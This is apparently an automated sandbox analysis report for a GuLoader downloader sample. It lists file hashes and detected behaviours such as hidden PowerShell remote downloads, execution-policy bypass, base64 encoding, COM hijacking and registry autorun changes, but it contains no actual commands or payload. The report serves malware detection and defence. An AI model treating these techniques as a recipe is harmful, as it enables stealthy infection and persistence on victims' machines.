| File name: | 11a.txt |
| Full analysis: | https://app.any.run/tasks/0da1b35f-87e9-46c0-98b1-ffb5ead214b7 |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | February 19, 2026, 12:48:19 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (3862), with CRLF line terminators |
| MD5: | E3C61B00023A1C84E8CDBB32A2247CE2 |
| SHA1: | 2DEBDB57E8FF42967FFCC8443EA54EF8DFDF2515 |
| SHA256: | ADE3655413A76DAC5EEAAB48A1199AB67B2112C438890B8E1603C50A1EA9A650 |
| SSDEEP: | 1536:FYsggd5n7GnpJ7LBhTTO9NCmLXABGmkVe9+bqArV+fGULGy:uLgfGJhnO+YXYGmk3uAkfGULN |
MALICIOUS
GULOADER has been detected
- cmd.exe (PID: 2392)
Run PowerShell with an invisible window
- powershell.exe (PID: 7028)
PowerShell executes remote file download (POWERSHELL)
- powershell.exe (PID: 7028)
- powershell.exe (PID: 9076)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 7028)
Changes the autorun value in the registry
- reg.exe (PID: 5512)
SUSPICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 6156)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 6156)
Found IP address in command line
- powershell.exe (PID: 6156)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6156)
- powershell.exe (PID: 9076)
- powershell.exe (PID: 7028)
Executing commands from ".cmd" file
- powershell.exe (PID: 6156)










